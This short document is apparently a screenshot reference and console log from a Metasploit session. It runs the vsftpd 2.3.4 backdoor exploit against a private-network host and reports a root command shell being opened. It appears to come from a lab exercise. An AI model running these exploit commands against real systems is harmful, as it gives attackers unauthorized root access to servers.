 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload /cmd/unix/interact
payload ⇒ cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.5:21 - USER: 331 Please specify the password.
[+] 10.0.2.5:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.4:44467 → 10.0.2.5:6200) at 2022-11-30 18:52:19 -0500